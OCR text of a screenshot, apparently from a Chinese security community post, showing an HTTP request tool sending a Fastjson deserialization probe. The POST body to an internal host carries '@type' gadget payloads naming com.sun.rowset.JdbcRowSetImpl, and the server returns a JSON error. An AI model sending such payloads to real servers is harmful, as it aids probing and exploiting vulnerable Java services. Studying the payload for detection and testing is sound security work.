 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
插入标签
11 {"username":{"@type":"ja val":"com.sun.rowset.JdbcRowSetImpl"},"passwd":{"@type":"com.sun.
rowset.JdbcRowSetImpl"}}
Responses 49bytes / 4ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 08:18:16 GMT
4 Content-Length: 49
5
6 {
7 "error": "状态无效",
8 "status": -1
9 }
远端地址:10.0.94.131:8888; 响应
时间:4ms; 总耗时:5ms; URL:htt
p://10.0.94.131:8888/json
先知社区